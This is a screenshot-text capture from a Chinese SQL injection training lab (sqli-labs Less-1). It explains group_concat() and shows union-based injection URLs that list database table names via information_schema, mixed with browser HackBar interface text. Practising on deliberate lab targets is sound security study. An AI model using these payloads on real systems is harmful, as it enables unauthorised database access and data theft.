 group_concat()的作用
确保所有查询信息能放到一行显示出来
id=0' union select 1,group_concat(table_name),3 from information_schema.tables where
table_schema='security' --+
重庆橙子科技靶场 - 综合靶场练习
home.ctfstu.com / localhost /
Less-1 **Error Based- String**
home.ctfstu.com/sql/less-1/index.php?id=-2' union
10
漏洞复现 新手上路 DNSLog Platform XSS Platform 其他书签 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://home.ctfstu.com/sql/less-1/index.php?id=-2' union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema=database()--+
Post data Referer User Agent Cookies Clear All